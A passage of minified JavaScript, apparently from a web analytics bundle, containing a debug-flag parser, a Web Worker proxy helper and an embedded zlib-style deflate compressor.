i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Cu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Cu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Cu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(Dw.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;xw(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function xw(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Lw=(()=>{class s{constructor(t){this.ST=t,this.rm=[],this.Iu={},this.wT=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.om(c,l):r?Promise.resolve(r[c]):i.om(c,[])}})}om(t,e){let i=++this.wT;return new Promise((r,o)=>{this.Iu[i]=(c,l)=>{delete this.Iu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.rm,t.toString())}Xn(){try{let t=ol.toString()+`
`+csArray.prototype.join.call(this.rm,`
`)+`

const klass = (${this.ST.toString()});

${ol.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.Iu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function ol(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function ko(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,w=16,b=7,x=256,M=16,S=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),et=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Vt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),se=512,_=new Array((y+2)*2);i(_);let U=new Array(g*2);i(U);let j=new Array(se);i(j);let G=new Array(h-l+1);i(G);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let fe,De,ke;function We(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let Ye=a=>a<256?j[a]:j[256+(a>>>7)],pe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>w-m?(a.bi_buf|=p<<a.bi_valid&65535,pe(a,a.bi_buf),a.bi_buf=p>>w-a.bi_valid,a.bi_valid+=m-w):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Zs=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},En=a=>{a.bi_valid===16?(pe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,z,Xt,is,ut,Os,ni,Mn=0;for(ut=0;ut<=I;ut++)a.bl_count[ut]=0;for(m[a.heap[a.heap_max]*2+1]=0,z=a.heap_max+1;z<T;z++)Xt=a.heap[z],ut=m[m[Xt*2+1]*2+1]+1,ut>nt&&(ut=nt,Mn++),m[Xt*2+1]=ut,!(Xt>E)&&(a.bl_count[ut]++,Os=0,Xt>=N&&(Os=A[Xt-N]),ni=m[Xt*2],a.opt_len+=ni*(ut+Os),C&&(a.static_len+=ni*(d[Xt*2+1]+Os)));if(Mn!==0){do{for(ut=nt-1;a.bl_count[ut]===0;)ut--;a.bl_count[ut]--,a.bl_count[ut+1]+=2,a.bl_count[nt]--,Mn-=2}while(Mn>0);for(ut=nt;ut!==0;ut--)for(Xt=a.bl_count[ut];Xt!==0;)is=a.heap[--z],!(is>E)&&(m[is*2+1]!==ut&&(a.opt_len+=(ut-m[is*2+1])*m[is*2],m[is*2+1]=ut),Xt--)}},ti=(a,p,m)=>{let E=new Array(I+1),d=0,C,A;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(A=0;A<=p;A++){let N=a[A*2+1];N!==0&&(a[A*2]=Zs(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)G[m++]=E;for(G[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<et[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<et[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,C[8]++;for(;a<=255;)_[a*2+1]=9,a++,C[9]++;for(;a<=279;)_[a*2+1]=7,a++,C[7]++;for(;a<=287;)_[a*2+1]=8,a++,C[8]++;for(ti(_,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Zs(a,5);fe=new ie(_,F,f+1,y,I),De=new ie(U,et,0,g,I),ke=new ie(new Array(0),Tt,0,v,b)},vn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Sn=a=>{a.bi_valid>8?pe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},wn=(a,p,m,E)=>{Sn(a),E&&(pe(a,m),pe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},_n=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&_n(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!_n(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},ei=(a,p,m)=>{let E,d,C=0,A,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(A=G[d],ne(a,A+f+1,p),N=F[A],N!==0&&(d-=gt[A],kt(a,d,N)),E--,A=Ye(E),ne(a,A,m),N=et[A],N!==0&&(E-=Dt[A],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},Ts=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,A,N,nt=-1,z;for(a.heap_len=0,a.heap_max=T,A=0;A<C;A++)m[A*2]!==0?(a.heap[++a.heap_len]=nt=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)z=a.heap[++a.heap_len]=nt<2?++nt:0,m[z*2]=1,a.depth[z]=0,a.opt_len--,d&&(a.static_len-=E[z*2+1]);for(p.max_code=nt,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);z=C;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=N,m[z*2]=m[A*2]+m[N*2],a.depth[z]=(a.depth[A]>=a.depth[N]?a.depth[A]:a.depth[N])+1,m[A*2+1]=m[N*2+1]=z,a.heap[1]=z++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),ti(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)&&(N<z?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[B*2]++,N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4))},ka=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),E=0;E<=m;E++)if(C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)){if(N<z)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4)}},Cu=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),Ts(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Vt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Iu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[Vt[d]*2+1],3);ka(a,a.dyn_ltree,p-1),ka(a,a.dyn_dtree,m-1)},Pu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},xa=!1,Ou=a=>{xa||(Ti(),xa=!0),a.l_desc=new We(a.dyn_ltree,fe),a.d_desc=new We(a.dyn_dtree,De),a.bl_desc=new We(a.bl_tree,ke),a.bi_buf=0,a.bi_valid=0,vn(a)},La=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),wn(a,p,m,!0)},Nu=a=>{kt(a,o<<1,3),ne(a,x,_),En(a)},Mu=(a,p,m,E)=>{let d,C,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Pu(a)),Ts(a,a.l_desc),Ts(a,a.d_desc),A=Cu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?La(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),ei(a,_,U)):(kt(a,(c<<1)+(E?1:0),3),Iu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),ei(a,a.dyn_ltree,a.dyn_dtree)),vn(a),E&&Sn(a)},Du=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(G[m]+f+1)*2]++,a.dyn_dtree[Ye(p)*2]++),a.last_lit===a.lit_bufsize-1);var ku=Ou,xu=La,Lu=Mu,Uu=Du,Vu=Nu,ju={_tr_init:ku,_tr_stored_block:xu,_tr_flush_block:Lu,_tr_tally:Uu,_tr_align:Vu},Ua=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do d=d+p[E++]|0,C=C+d|0;while(--A);d%=65521,C%=65521}return d|C<<16|0};let Hu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Bu=new Uint32Array(Hu());var Xe=(a,p,m,E)=>{let d=Bu,C=E+m;a^=-1;for(let A=E;A<C;A++)a=a>>>8^d[(a^p[A])&255];return a^-1},bn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Va={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Fu,_tr_stored_block:$u,_tr_flush_block:zu,_tr_tally:Ke,_tr_align:Gu}=ju,{Z_NO_FLUSH:Rs,Z_PARTIAL_FLUSH:qu,Z_FULL_FLUSH:Wu,Z_FINISH:Je,Z_BLOCK:ja,Z_OK:be,Z_STREAM_END:Ha,Z_STREAM_ERROR:re,Z_DATA_ERROR:Yu,Z_BUF_ERROR:vr,Z_DEFAULT_COMPRESSION:Xu,Z_FILTERED:Ku,Z_HUFFMAN_ONLY:An,Z_RLE:Ju,Z_FIXED:Qu,Z_DEFAULT_STRATEGY:Zu,Z_UNKNOWN:td,Z_DEFLATED:Tn}=Va,ed=9,sd=15,id=8,Sr=256+1+29,nd=30,rd=19,od=2*Sr+1,ad=15,it=3,Qe=258,ge=Qe+it+1,cd=32,Rn=42,wr=69,Cn=73,In=91,Pn=103,Cs=113,Ii=666,Ct=1,Pi=2,Is=3,si=4,ld=3,Ze=(a,p)=>(a.msg=bn[p],p),Ba=a=>(a<<1)-(a>4?9:0),ts=a=>{let p=a.length;for(;--p>=0;)a[p]=0},es=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,ss=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{zu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,ss(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},hd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ua(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Xe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Fa=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,A=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-ge?a.strstart-(a.w_size-ge):0,z=a.window,Xt=a.w_mask,is=a.prev,ut=a.strstart+Qe,Os=z[E+A-1],ni=z[E+A];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(z[d+A]!==ni||z[d+A-1]!==Os||z[d]!==z[E]||z[++d]!==z[E+1])){E+=2,d++;do;while(z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&E<ut);if(C=Qe-(ut-E),E=ut-Qe,C>A){if(a.match_start=p,A=C,C>=N)break;Os=z[E+A-1],ni=z[E+A]}}while((p=is[p&Xt])>nt&&--m!==0);return A<=a.lookahead?A:a.lookahead},Ps=a=>{let p=a.w_size,m,E,d,C,A;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-ge)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=hd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=es(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=es(a,a.ins_h,a.window[A+it-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<ge&&a.strm.avail_in!==0)},ud=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ps(a),a.lookahead===0&&p===Rs)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ge&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),Ct)},_r=(a,p)=>{let m,E;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m)),a.match_length>=it)if(E=Ke(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=es(a,a.ins_h,a.window[a.strstart+1]);else E=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},ii=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m),a.match_length<=5&&(a.strategy===Ku||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Ke(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=Ke(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Ke(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},dd=(a,p)=>{let m,E,d,C,A=a.window;for(;;){if(a.lookahead<=Qe){if(Ps(a),a.lookahead<=Qe&&p===Rs)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=A[d],E===A[++d]&&E===A[++d]&&E===A[++d])){C=a.strstart+Qe;do;while(E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&d<C);a.match_length=Qe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Ke(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},fd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Ps(a),a.lookahead===0)){if(p===Rs)return Ct;break}if(a.match_length=0,m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi};function Ae(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new Ae(0,0,0,0,ud),new Ae(4,4,8,4,_r),new Ae(4,5,16,8,_r),new Ae(4,6,32,32,_r),new Ae(4,4,16,16,ii),new Ae(8,16,32,32,ii),new Ae(8,16,128,128,ii),new Ae(8,32,128,256,ii),new Ae(32,128,258,1024,ii),new Ae(32,258,258,4096,ii)],pd=a=>{a.window_size=2*a.w_size,ts(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function gd(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Tn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(od*2),this.dyn_dtree=new Uint16Array((2*nd+1)*2),this.bl_tree=new Uint16Array((2*rd+1)*2),ts(this.dyn_ltree),ts(this.dyn_dtree),ts(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ad+1),this.heap=new Uint16Array(2*Sr+1),ts(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Sr+1),ts(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let $a=a=>{if(!a||!a.state)return Ze(a,re);a.total_in=a.total_out=0,a.data_type=td;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Rn:Cs,a.adler=p.wrap===2?0:1,p.last_flush=Rs,Fu(p),be},za=a=>{let p=$a(a);return p===be&&pd(a.state),p},md=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,be),Ga=(a,p,m,E,d,C)=>{if(!a)return re;let A=1;if(p===Xu&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),d<1||d>ed||m!==Tn||E<8||E>15||p<0||p>9||C<0||C>Qu)return Ze(a,re);E===8&&(E=9);let N=new gd;return a.state=N,N.strm=a,N.wrap=A,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,za(a)},yd=(a,p)=>Ga(a,p,Tn,sd,id,Zu),Ed=(a,p)=>{let m,E;if(!a||!a.state||p>ja||p<0)return a?Ze(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Je)return Ze(a,a.avail_out===0?vr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===Rn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Xe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=wr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,ld),d.status=Cs);else{let A=Tn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=An||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,A|=N<<6,d.strstart!==0&&(A|=cd),A+=31-A%31,d.status=Cs,Oi(d,A),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===wr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=Cn)}else 